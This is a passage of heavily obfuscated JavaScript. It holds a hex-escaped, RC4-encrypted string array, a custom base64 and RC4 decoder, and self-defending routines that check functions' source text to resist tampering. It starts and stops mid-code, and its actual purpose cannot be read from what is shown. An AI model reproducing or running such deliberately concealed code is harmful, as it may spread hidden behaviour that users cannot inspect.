d\x3d','\x4f\x42\x68\x42\x77\x35\x66\x44\x73\x48\x7a\x44\x6c\x7a\x6a\x44\x6a\x52\x4c\x44\x69\x69\x4c\x43\x6e\x77\x42\x51\x77\x6f\x59\x59\x46\x4d\x4f\x53\x77\x71\x4a\x4a\x77\x6f\x44\x44\x6a\x38\x4f\x6a\x44\x6c\x41\x38\x59\x68\x6e\x43\x73\x63\x4f\x46\x59\x58\x76\x43\x71\x4d\x4f\x2f\x50\x63\x4f\x31\x77\x37\x33\x43\x69\x38\x4f\x6c\x4f\x6e\x31\x6b\x63\x55\x30\x63\x46\x38\x4b\x5a\x77\x72\x59\x68\x77\x34\x54\x43\x76\x43\x44\x44\x69\x4d\x4b\x69\x59\x30\x6a\x43\x73\x63\x4f\x66\x77\x36\x56\x4e\x46\x73\x4b\x30\x77\x34\x4d\x3d','\x77\x70\x67\x45\x45\x41\x3d\x3d','\x77\x6f\x56\x59\x77\x70\x42\x32\x77\x37\x52\x63\x4f\x6c\x54\x44\x67\x4d\x4f\x4d\x77\x72\x59\x3d','\x77\x36\x45\x38\x4e\x51\x42\x54','\x4a\x6a\x6e\x44\x71\x73\x4f\x66\x77\x36\x73\x3d','\x77\x72\x2f\x44\x69\x38\x4b\x51\x47\x67\x50\x43\x6a\x77\x3d\x3d','\x5a\x4d\x4f\x6c\x77\x35\x77\x35\x66\x47\x39\x46\x62\x54\x63\x47\x5a\x32\x7a\x44\x6c\x38\x4b\x4f','\x77\x35\x5a\x4c\x77\x34\x35\x68\x77\x71\x39\x46','\x77\x36\x70\x75\x77\x72\x78\x34\x77\x37\x4d\x3d','\x57\x42\x76\x43\x68\x67\x3d\x3d','\x65\x38\x4b\x77\x77\x35\x37\x43\x6c\x77\x6b\x6e','\x77\x6f\x2f\x43\x6d\x68\x76\x43\x76\x68\x62\x43\x6e\x67\x3d\x3d','\x77\x6f\x63\x43\x42\x52\x73\x49\x42\x73\x4b\x78','\x77\x34\x5a\x52\x77\x34\x4e\x35\x77\x72\x4a\x53','\x77\x6f\x6e\x44\x74\x4d\x4b\x39','\x77\x71\x74\x76\x77\x70\x38\x31\x77\x6f\x68\x67\x77\x70\x34\x3d','\x4a\x73\x4f\x6a\x41\x38\x4b\x56\x65\x73\x4f\x61','\x47\x73\x4b\x4c\x4d\x57\x51\x3d','\x4e\x63\x4b\x64\x42\x63\x4f\x39\x77\x37\x66\x43\x73\x77\x3d\x3d','\x77\x72\x37\x43\x6c\x53\x49\x3d','\x77\x71\x63\x57\x4a\x63\x4b\x62\x42\x69\x63\x65\x5a\x73\x4b\x4d\x77\x37\x46\x72\x77\x71\x48\x43\x68\x38\x4f\x36\x77\x36\x50\x44\x74\x38\x4b\x7a\x77\x37\x37\x44\x74\x7a\x6b\x49\x4d\x38\x4f\x36\x77\x34\x66\x43\x69\x4d\x4b\x30\x49\x6b\x72\x44\x72\x68\x59\x45','\x77\x6f\x2f\x43\x6e\x78\x58\x43\x70\x42\x59\x3d','\x77\x34\x34\x74\x49\x77\x3d\x3d','\x55\x52\x63\x49\x77\x70\x72\x43\x68\x77\x3d\x3d','\x57\x6e\x48\x44\x74\x63\x4f\x51\x4a\x41\x34\x3d','\x77\x35\x6e\x44\x6c\x6d\x73\x3d','\x47\x73\x4f\x73\x43\x38\x4f\x6b\x77\x35\x54\x44\x6f\x4d\x4b\x34\x62\x48\x58\x43\x74\x63\x4f\x36\x4d\x73\x4f\x50\x51\x32\x49\x2b\x77\x71\x35\x58\x4a\x63\x4f\x69\x56\x73\x4b\x54\x52\x63\x4b\x2b\x77\x35\x4a\x59\x61\x73\x4b\x32\x61\x30\x51\x72\x77\x34\x33\x44\x76\x38\x4b\x6c\x44\x52\x35\x56\x49\x6a\x45\x76','\x77\x70\x6b\x49\x77\x71\x6a\x44\x6c\x77\x3d\x3d','\x61\x4d\x4b\x4a\x77\x37\x73\x3d','\x77\x36\x67\x62\x56\x77\x3d\x3d','\x4a\x38\x4b\x61\x77\x6f\x38\x3d','\x77\x34\x6c\x4a\x43\x4d\x4f\x36\x77\x37\x58\x44\x76\x43\x33\x44\x75\x67\x3d\x3d','\x77\x36\x62\x44\x67\x6c\x30\x3d','\x77\x6f\x4d\x53\x77\x72\x4c\x44\x6b\x51\x3d\x3d','\x4f\x63\x4f\x6f\x44\x41\x3d\x3d','\x77\x35\x56\x33\x47\x41\x3d\x3d','\x64\x48\x56\x42','\x48\x69\x31\x61','\x48\x73\x4b\x75\x43\x67\x3d\x3d','\x77\x70\x38\x43\x77\x71\x2f\x44\x6e\x73\x4b\x54\x57\x77\x3d\x3d','\x4a\x33\x6f\x4d\x48\x73\x4b\x2b\x77\x37\x4c\x43\x72\x4d\x4b\x6e\x77\x70\x5a\x39','\x77\x37\x70\x32\x77\x72\x46\x6a\x77\x34\x51\x52\x77\x37\x6b\x6f\x77\x71\x5a\x6b','\x77\x70\x51\x30\x4a\x41\x3d\x3d','\x50\x63\x4f\x50\x77\x6f\x35\x61\x47\x32\x6f\x3d','\x47\x52\x56\x34\x77\x70\x58\x44\x6d\x69\x38\x73\x4e\x41\x3d\x3d','\x77\x70\x37\x44\x67\x4d\x4b\x57','\x77\x36\x42\x2b\x77\x71\x77\x3d','\x77\x72\x48\x43\x68\x54\x41\x3d','\x62\x73\x4f\x6b\x4c\x67\x3d\x3d','\x4c\x73\x4b\x56\x41\x51\x3d\x3d','\x77\x34\x6c\x4c\x77\x72\x73\x3d','\x77\x71\x51\x67\x4e\x51\x3d\x3d','\x56\x73\x4f\x63\x77\x34\x46\x68\x59\x57\x6b\x3d','\x52\x43\x62\x44\x68\x63\x4f\x73\x56\x33\x6b\x3d','\x42\x63\x4b\x59\x77\x71\x63\x4a\x46\x38\x4b\x7a\x77\x70\x37\x44\x73\x67\x3d\x3d','\x77\x72\x70\x57\x5a\x41\x3d\x3d','\x77\x34\x77\x42\x46\x67\x3d\x3d','\x57\x52\x55\x64\x77\x6f\x72\x43\x6c\x4d\x4f\x65','\x77\x37\x54\x43\x75\x63\x4b\x2b\x51\x4d\x4f\x36\x64\x6b\x62\x44\x67\x38\x4b\x52\x58\x67\x3d\x3d','\x77\x34\x50\x43\x73\x38\x4b\x32','\x4a\x73\x4b\x70\x77\x6f\x62\x43\x6a\x45\x30\x7a\x77\x34\x2f\x44\x71\x38\x4b\x75\x77\x35\x51\x48\x48\x4d\x4f\x4e\x49\x77\x6f\x3d','\x77\x72\x46\x78\x77\x70\x63\x35\x77\x6f\x51\x3d','\x44\x68\x56\x45\x77\x6f\x72\x44\x67\x53\x4d\x3d','\x77\x70\x4e\x6a\x77\x72\x45\x3d','\x59\x4d\x4b\x56\x77\x37\x49\x3d','\x43\x4d\x4f\x71\x43\x67\x3d\x3d','\x77\x70\x54\x44\x68\x6d\x6b\x3d','\x41\x63\x4b\x5a\x77\x35\x39\x6e\x59\x57\x6b\x62\x49\x77\x3d\x3d','\x56\x38\x4f\x76\x77\x34\x6f\x3d','\x63\x6e\x58\x44\x72\x38\x4f\x53','\x4e\x73\x4b\x32\x77\x72\x70\x69\x66\x30\x52\x38','\x77\x34\x33\x44\x71\x63\x4f\x52','\x77\x37\x44\x43\x74\x4d\x4b\x72\x5a\x73\x4f\x51\x64\x45\x63\x3d','\x77\x34\x63\x71\x77\x71\x30\x3d','\x43\x6a\x76\x44\x6a\x67\x3d\x3d','\x77\x37\x6b\x68\x77\x70\x34\x6f\x77\x6f\x42\x47\x77\x6f\x72\x44\x6e\x69\x64\x67','\x77\x70\x6e\x44\x67\x63\x4b\x77\x45\x69\x2f\x43\x72\x4d\x4b\x58\x51\x4d\x4b\x43\x77\x72\x56\x6c','\x77\x70\x42\x58\x64\x4d\x4f\x4d\x77\x35\x35\x72\x4e\x45\x6f\x58\x77\x36\x48\x44\x6a\x38\x4f\x4b\x77\x34\x78\x6e\x77\x70\x7a\x43\x76\x63\x4f\x38\x42\x63\x4f\x37\x44\x33\x42\x49\x58\x32\x63\x39\x77\x71\x77\x53\x77\x34\x46\x6f\x77\x71\x39\x6b\x4e\x73\x4b\x32\x62\x73\x4f\x4b\x65\x73\x4b\x41\x48\x4d\x4f\x6e\x77\x70\x77\x3d','\x4b\x73\x4b\x35\x49\x41\x3d\x3d','\x77\x34\x73\x46\x4d\x63\x4b\x53\x77\x37\x70\x4e','\x61\x4d\x4b\x2b\x77\x72\x51\x3d','\x77\x36\x56\x50\x50\x51\x3d\x3d','\x77\x37\x77\x69\x4d\x67\x3d\x3d','\x77\x72\x44\x44\x68\x45\x45\x3d','\x66\x73\x4f\x61\x43\x41\x3d\x3d','\x47\x63\x4b\x41\x45\x67\x3d\x3d','\x77\x34\x52\x32\x77\x37\x55\x3d','\x77\x71\x38\x69\x42\x51\x3d\x3d','\x77\x35\x78\x71\x77\x72\x77\x3d','\x4b\x38\x4b\x4b\x4b\x38\x4f\x74\x77\x37\x45\x50','\x4d\x73\x4b\x54\x47\x67\x3d\x3d','\x77\x70\x62\x44\x6f\x63\x4b\x65','\x44\x63\x4b\x42\x4c\x47\x50\x43\x76\x73\x4b\x50\x77\x34\x72\x44\x68\x38\x4b\x38\x55\x38\x4f\x66','\x77\x37\x50\x43\x74\x4d\x4b\x39\x52\x38\x4f\x65\x66\x6b\x66\x44\x6c\x41\x3d\x3d','\x77\x37\x56\x35\x4f\x63\x4f\x38\x77\x37\x58\x44\x6f\x79\x37\x44\x75\x6c\x6b\x6b\x77\x36\x38\x3d','\x77\x37\x77\x52\x52\x51\x2f\x44\x70\x32\x44\x43\x6d\x44\x45\x3d','\x4d\x78\x48\x44\x6c\x41\x3d\x3d','\x4d\x33\x77\x39','\x77\x36\x30\x31\x77\x72\x51\x3d','\x54\x73\x4b\x4f\x77\x35\x38\x3d','\x77\x70\x4c\x44\x69\x33\x72\x44\x6a\x77\x3d\x3d','\x63\x63\x4f\x75\x4b\x57\x6e\x44\x6d\x73\x4b\x39\x77\x37\x38\x3d','\x77\x35\x6a\x44\x72\x4d\x4f\x67','\x4e\x57\x63\x57\x77\x34\x6e\x44\x71\x31\x6e\x44\x6a\x73\x4f\x31\x77\x37\x37\x44\x6d\x56\x54\x43\x67\x38\x4f\x31\x77\x6f\x33\x44\x75\x38\x4f\x71\x57\x77\x3d\x3d','\x43\x63\x4f\x2f\x4c\x63\x4b\x71\x77\x72\x49\x3d','\x54\x73\x4f\x77\x44\x41\x3d\x3d','\x46\x73\x4f\x71\x4c\x38\x4b\x6b\x77\x72\x4c\x43\x75\x41\x3d\x3d','\x77\x72\x50\x44\x6b\x6d\x66\x44\x6d\x54\x72\x43\x70\x41\x3d\x3d','\x55\x4d\x4f\x56\x47\x67\x3d\x3d','\x48\x38\x4b\x33\x77\x72\x59\x3d','\x4a\x4d\x4f\x45\x77\x6f\x52\x59\x43\x57\x76\x43\x6c\x55\x56\x2f','\x77\x34\x7a\x44\x76\x4d\x4f\x70\x77\x70\x77\x72\x4e\x67\x3d\x3d','\x4a\x63\x4b\x72\x41\x67\x3d\x3d','\x46\x4d\x4b\x6b\x48\x51\x3d\x3d','\x42\x38\x4f\x4e\x77\x35\x31\x7a\x63\x41\x3d\x3d','\x65\x73\x4f\x75\x4d\x31\x72\x44\x68\x38\x4b\x34','\x45\x57\x73\x35','\x41\x73\x4f\x68\x77\x72\x67\x3d','\x47\x73\x4f\x55\x47\x6e\x48\x43\x70\x68\x41\x3d','\x77\x70\x48\x44\x6c\x63\x4b\x42','\x77\x6f\x58\x44\x6f\x56\x59\x3d','\x43\x6a\x58\x44\x68\x73\x4f\x7a\x55\x47\x34\x3d','\x4d\x53\x46\x54\x77\x37\x72\x43\x6f\x67\x3d\x3d','\x77\x36\x4c\x43\x76\x4d\x4b\x4a','\x77\x72\x33\x43\x6e\x53\x6f\x3d','\x77\x6f\x59\x4a\x77\x71\x58\x44\x6e\x4d\x4b\x42\x57\x73\x4b\x52\x77\x37\x4d\x66','\x53\x38\x4f\x58\x46\x58\x72\x43\x6f\x52\x30\x3d','\x77\x36\x39\x6b\x77\x72\x63\x3d','\x77\x34\x6b\x45\x41\x77\x3d\x3d','\x77\x34\x34\x53\x77\x71\x2f\x44\x6e\x63\x4b\x43\x56\x63\x4b\x57\x77\x37\x67\x65\x77\x6f\x41\x3d','\x53\x69\x4c\x43\x6c\x67\x3d\x3d','\x47\x73\x4f\x63\x49\x77\x3d\x3d','\x77\x34\x35\x34\x77\x6f\x49\x3d','\x77\x71\x72\x43\x76\x38\x4b\x71\x58\x73\x4f\x56','\x46\x78\x70\x78','\x51\x7a\x62\x44\x68\x67\x3d\x3d','\x55\x38\x4f\x58\x47\x67\x3d\x3d','\x45\x6a\x66\x44\x73\x69\x68\x2b\x57\x4d\x4b\x46\x77\x72\x67\x3d','\x46\x54\x39\x73\x77\x37\x54\x44\x67\x56\x49\x3d','\x77\x72\x4c\x44\x71\x73\x4b\x6e','\x77\x34\x4e\x64\x77\x6f\x55\x3d','\x47\x73\x4f\x52\x47\x6e\x50\x43\x75\x78\x72\x43\x6f\x6b\x49\x4d\x77\x37\x52\x67\x77\x37\x62\x44\x67\x63\x4b\x38\x64\x32\x49\x3d','\x77\x35\x4d\x2f\x77\x70\x6b\x33\x77\x71\x35\x6b','\x65\x73\x4b\x4a\x77\x36\x63\x3d','\x77\x36\x6f\x2f\x50\x41\x3d\x3d','\x46\x51\x6c\x4f','\x77\x36\x67\x59\x55\x68\x33\x44\x71\x57\x6e\x43\x6f\x69\x62\x43\x6b\x38\x4b\x45\x51\x38\x4b\x73\x53\x73\x4b\x65\x77\x36\x59\x62\x54\x51\x3d\x3d','\x4e\x6d\x63\x53\x77\x34\x6e\x44\x6f\x31\x6e\x44\x69\x63\x4f\x31\x77\x37\x6f\x3d','\x52\x7a\x2f\x44\x6b\x73\x4f\x34\x53\x6d\x55\x47','\x77\x37\x34\x70\x4e\x77\x35\x54\x77\x36\x41\x3d','\x66\x73\x4f\x77\x47\x41\x3d\x3d','\x55\x4d\x4b\x4a\x77\x35\x30\x3d','\x77\x37\x56\x37\x77\x72\x35\x32\x77\x37\x4d\x57','\x77\x72\x66\x44\x69\x38\x4b\x7a','\x52\x6e\x6a\x44\x72\x73\x4f\x51\x4f\x51\x67\x72\x41\x38\x4f\x6c\x77\x35\x4a\x41\x77\x6f\x76\x44\x70\x73\x4f\x45\x77\x72\x45\x70\x77\x70\x45\x4a\x56\x56\x67\x34','\x77\x34\x4a\x69\x4f\x67\x3d\x3d','\x77\x6f\x7a\x43\x67\x77\x7a\x43\x71\x67\x76\x43\x67\x6c\x4c\x43\x6e\x58\x4a\x46\x4b\x51\x48\x44\x6c\x31\x55\x30\x77\x36\x48\x43\x71\x38\x4b\x36\x65\x6d\x51\x69\x57\x31\x72\x43\x69\x6e\x50\x43\x6f\x51\x3d\x3d','\x4b\x48\x63\x44\x43\x38\x4b\x4a\x77\x37\x55\x3d','\x77\x37\x51\x5a\x50\x51\x3d\x3d','\x48\x73\x4b\x43\x4e\x33\x66\x43\x6f\x38\x4b\x54\x77\x36\x44\x44\x67\x63\x4b\x77\x53\x4d\x4b\x51\x41\x6a\x6c\x53\x54\x44\x51\x6d\x77\x37\x42\x42\x77\x36\x34\x50\x58\x73\x4f\x4b\x52\x4d\x4f\x6d\x77\x37\x51\x56\x51\x63\x4b\x77\x47\x4d\x4f\x5a\x77\x71\x6a\x43\x67\x54\x6a\x44\x72\x57\x30\x3d','\x4a\x63\x4f\x43\x77\x71\x49\x3d','\x4b\x63\x4b\x32\x77\x71\x42\x52\x59\x6b\x45\x3d','\x77\x35\x6c\x42\x77\x34\x39\x74\x77\x72\x4a\x49','\x42\x4d\x4f\x4e\x77\x71\x30\x3d','\x57\x73\x4b\x4b\x77\x37\x41\x3d','\x77\x35\x76\x44\x6f\x46\x2f\x43\x72\x51\x77\x38\x4c\x63\x4b\x63\x61\x67\x72\x43\x6a\x77\x3d\x3d','\x50\x73\x4f\x75\x4c\x77\x3d\x3d','\x77\x72\x4a\x74\x77\x6f\x34\x33\x77\x70\x6c\x42\x77\x6f\x73\x3d','\x64\x54\x77\x4f\x77\x37\x50\x44\x73\x38\x4f\x59\x59\x4d\x4b\x6a\x77\x37\x49\x3d','\x48\x67\x70\x48\x77\x6f\x6a\x44\x6e\x41\x3d\x3d','\x49\x73\x4f\x59\x44\x77\x3d\x3d','\x77\x71\x62\x43\x6c\x44\x38\x65\x47\x73\x4b\x7a\x77\x37\x4c\x44\x68\x6c\x63\x3d','\x77\x72\x58\x43\x6b\x7a\x63\x65\x45\x73\x4b\x37\x77\x37\x48\x44\x68\x68\x4e\x37\x77\x72\x37\x43\x6c\x48\x70\x69\x42\x52\x38\x73\x77\x6f\x62\x43\x6e\x67\x6c\x32','\x41\x6a\x50\x44\x74\x77\x3d\x3d','\x43\x6a\x33\x44\x6a\x7a\x74\x34\x57\x51\x3d\x3d','\x57\x73\x4b\x4d\x77\x71\x49\x48\x42\x67\x3d\x3d','\x4e\x48\x30\x64','\x77\x35\x76\x44\x6f\x46\x2f\x43\x72\x51\x77\x38\x41\x51\x3d\x3d','\x77\x72\x64\x61\x77\x70\x49\x42\x4b\x63\x4b\x32\x77\x35\x56\x44','\x77\x34\x2f\x43\x68\x73\x4b\x52','\x5a\x73\x4f\x6e\x4b\x46\x72\x44\x6d\x73\x4b\x2b\x77\x36\x6b\x3d','\x45\x69\x58\x44\x76\x4d\x4f\x62\x77\x37\x52\x44\x77\x70\x4c\x43\x6b\x63\x4b\x48','\x77\x35\x5a\x34\x77\x6f\x33\x44\x73\x63\x4b\x34\x49\x41\x3d\x3d','\x77\x72\x73\x4c\x4c\x41\x3d\x3d','\x77\x36\x66\x43\x76\x63\x4b\x71\x56\x63\x4f\x51\x64\x33\x33\x44\x67\x38\x4b\x6f\x58\x6b\x6c\x34\x41\x52\x72\x43\x69\x63\x4f\x37\x65\x77\x2f\x43\x6c\x4d\x4f\x37\x62\x77\x6c\x6a\x77\x37\x37\x44\x6a\x4d\x4f\x4e\x66\x45\x70\x31\x77\x37\x46\x43\x77\x34\x59\x6a\x77\x6f\x6f\x3d'];(function(_0x16cde4,_0x1de9b3){var _0x3145c4=function(_0x54b4d8){while(--_0x54b4d8){_0x16cde4['\x70\x75\x73\x68'](_0x16cde4['\x73\x68\x69\x66\x74']());}};var _0x5d7512=function(){var _0x3cdd22={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1026c6,_0x4bd842,_0x4849a9,_0x38a7cb){_0x38a7cb=_0x38a7cb||{};var _0x365fbb=_0x4bd842+'\x3d'+_0x4849a9;var _0x1630a6=0x0;for(var _0x1630a6=0x0,_0x49ae26=_0x1026c6['\x6c\x65\x6e\x67\x74\x68'];_0x1630a6<_0x49ae26;_0x1630a6++){var _0x57bd19=_0x1026c6[_0x1630a6];_0x365fbb+='\x3b\x20'+_0x57bd19;var _0x17513d=_0x1026c6[_0x57bd19];_0x1026c6['\x70\x75\x73\x68'](_0x17513d);_0x49ae26=_0x1026c6['\x6c\x65\x6e\x67\x74\x68'];if(_0x17513d!==!![]){_0x365fbb+='\x3d'+_0x17513d;}}_0x38a7cb['\x63\x6f\x6f\x6b\x69\x65']=_0x365fbb;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x40adf3,_0x5df1c3){_0x40adf3=_0x40adf3||function(_0x5d8584){return _0x5d8584;};var _0x40606d=_0x40adf3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5df1c3['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x51410a=function(_0x552446,_0x31e9f7){_0x552446(++_0x31e9f7);};_0x51410a(_0x3145c4,_0x1de9b3);return _0x40606d?decodeURIComponent(_0x40606d[0x1]):undefined;}};var _0x172fcc=function(){var _0x4102ab=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4102ab['\x74\x65\x73\x74'](_0x3cdd22['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3cdd22['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x172fcc;var _0x4f06be='';var _0x12bf26=_0x3cdd22['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x12bf26){_0x3cdd22['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x12bf26){_0x4f06be=_0x3cdd22['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3cdd22['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5d7512();}(_0xd6fe,0xee));var _0xed6f=function(_0x16cde4,_0x1de9b3){_0x16cde4=_0x16cde4-0x0;var _0x3145c4=_0xd6fe[_0x16cde4];if(_0xed6f['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x27975d=function(){return this;};var _0x5d7512=_0x27975d();var _0x3cdd22='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5d7512['\x61\x74\x6f\x62']||(_0x5d7512['\x61\x74\x6f\x62']=function(_0x1026c6){var _0x4bd842=String(_0x1026c6)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4849a9=0x0,_0x38a7cb,_0x365fbb,_0x460dc7=0x0,_0x1630a6='';_0x365fbb=_0x4bd842['\x63\x68\x61\x72\x41\x74'](_0x460dc7++);~_0x365fbb&&(_0x38a7cb=_0x4849a9%0x4?_0x38a7cb*0x40+_0x365fbb:_0x365fbb,_0x4849a9++%0x4)?_0x1630a6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x38a7cb>>(-0x2*_0x4849a9&0x6)):0x0){_0x365fbb=_0x3cdd22['\x69\x6e\x64\x65\x78\x4f\x66'](_0x365fbb);}return _0x1630a6;});}());var _0x49ae26=function(_0x57bd19,_0x17513d){var _0x40adf3=[],_0x5df1c3=0x0,_0x5d8584,_0x40606d='',_0x51410a='';_0x57bd19=atob(_0x57bd19);for(var _0x552446=0x0,_0x31e9f7=_0x57bd19['\x6c\x65\x6e\x67\x74\x68'];_0x552446<_0x31e9f7;_0x552446++){_0x51410a+='\x25'+('\x30\x30'+_0x57bd19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x552446)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x57bd19=decodeURIComponent(_0x51410a);for(var _0x172fcc=0x0;_0x172fcc<0x100;_0x172fcc++){_0x40adf3[_0x172fcc]=_0x172fcc;}for(_0x172fcc=0x0;_0x172fcc<0x100;_0x172fcc++){_0x5df1c3=(_0x5df1c3+_0x40adf3[_0x172fcc]+_0x17513d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x172fcc%_0x17513d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5d8584=_0x40adf3[_0x172fcc];_0x40adf3[_0x172fcc]=_0x40adf3[_0x5df1c3];_0x40adf3[_0x5df1c3]=_0x5d8584;}_0x172fcc=0x0;_0x5df1c3=0x0;for(var _0x4102ab=0x0;_0x4102ab<_0x57bd19['\x6c\x65\x6e\x67\x74\x68'];_0x4102ab++){_0x172fcc=(_0x172fcc+0x1)%0x100;_0x5df1c3=(_0x5df1c3+_0x40adf3[_0x172fcc])%0x100;_0x5d8584=_0x40adf3[_0x172fcc];_0x40adf3[_0x172fcc]=_0x40adf3[_0x5df1c3];_0x40adf3[_0x5df1c3]=_0x5d8584;_0x40606d+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x57bd19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4102ab)^_0x40adf3[(_0x40adf3[_0x172fcc]+_0x40adf3[_0x5df1c3])%0x100]);}return _0x40606d;};_0xed6f['\x72\x63\x34']=_0x49ae26;_0xed6f['\x64\x61\x74\x61']={};_0xed6f['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4f06be=_0xed6f['\x64\x61\x74\x61'][_0x16cde4];if(_0x4f06be===undefined){if(_0xed6f['\x6f\x6e\x63\x65']===undefined){var _0x12bf26=function(_0x43b06b){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x43b06b;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x12bf26['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2a8520=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2a8520['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x12bf26['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5b4ad0){if(!Boolean(~_0x5b4ad0)){return _0x5b4ad0;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x12bf26['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0xb08f95){for(var _0x22fe2d=0x0,_0x285a58=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x22fe2d<_0x285a58;_0x22fe2d++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x285a58=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0xb08f95(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x12bf26(_0xed6f)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xed6f['\x6f\x6e\x63\x65']=!![];}_0x3145c4=_0xed6f['\x72\x63\x34'](_0x3145c4,_0x1de9b3);_0xed6f['\x64\x61\x74\x61'][_0x16cde4]=_0x3145c4;}else{_0x3145c4=_0x4f06be;}return _0x3145c4;};(function(){var _0x29e697=function(){var _0x16cde4=!![];return function(_0x1de9b3,_0x3145c4){var _0x54b4d8=_0x16cde4?function(){if(_0x3145c4){var _0x464ab3=_0x3145c4['\x61\x70\x70\x6c\x79'](_0x1de9b3,arguments);_0x3145c4=null;return _0x464ab3;}}:function(){};_0x16cde4=![];return _0x54b4d8;};}();var _0x2b48f9={'\x76\x68\x71':function _0x714295(_0x2e0569,_0x56d750){return _0x2e0569(_0x56d750);},'\x6b\x61\x49':function _0x40adc6(_0x1860f2,_0xc63d8){return _0x1860f2<_0xc63d8;},'\x54\x62\x69':function _0x4f2d69(_0x53da22){return _0x53da22();},'\x41\x42\x7a':function _0x3ba2cb(_0x1e371a,_0x66a99b){return _0x1e371a!==_0x66a99b;},'\x73\x6a\x64':function _0x317eab(_0x55b45a,_0x33e360){return _0x55b45a+_0x33e360;},'\x6e\x6e\x6b':function _0x132e2a(_0x3d29e1,_0xaeaab5){return _0x3d29e1/_0xaeaab5;},'\x66\x6e\x4f':function _0x239c97(_0x32b16b,_0x21c333){return _0x32b16b===_0x21c333;},'\x59\x68\x73':function _0x3149fb(_0x410b16,_0x4937f8){return _0x410b16%_0x4937f8;},'\x77\x6e\x50':function _0x1dc7e9(_0x1d2168,_0x938b5d){return _0x1d2168(_0x938b5d);},'\x52\x6f\x43':function _0x3ac727(_0x3fa9dc,_0x36ec0e){return _0x3fa9dc>_0x36ec0e;},'\x6c\x77\x4a':function _0x7e9c1d(_0x4686e0,_0x4eb0ca){return _0x4686e0-_0x4eb0ca;},'\x78\x75\x67':function _0x1d9bfd(_0x529dc5){return 